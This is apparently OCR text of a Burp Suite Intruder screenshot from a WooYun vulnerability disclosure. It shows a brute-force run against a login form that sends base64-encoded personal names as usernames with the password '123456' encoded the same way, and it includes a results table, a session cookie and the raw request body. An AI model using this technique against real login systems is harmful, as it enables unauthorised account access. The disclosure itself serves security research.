 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
102 bGlwZW5nCg== 200 293
124 emhhbmdqaWFuCg== 200 293
127 d2FuZ2JvCg== 200 293
148 emhhbmd4aWEK 200 293
156 bGl1Z2FuZwo= 200 293
193 Y2hlbmp1YW4K 200 293
199 emhhbmd5dW1laQo= 200 293
234 Y2hlbmNoYW8K 200 293
244 emhhbmdqaWFuCg== 200 293
265 Y2hlbmh1YQo= 200 293
334 bGl1bWluZwo= 200 293
Request Response
Raw Params Headers Hex
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=104ED27574A1B5EC5D545E8352480315
Connection: close
username=d2FuZ2JvCg%3d%3d&password=MTIzNDU2&validateImgCode=
www.wooyun.org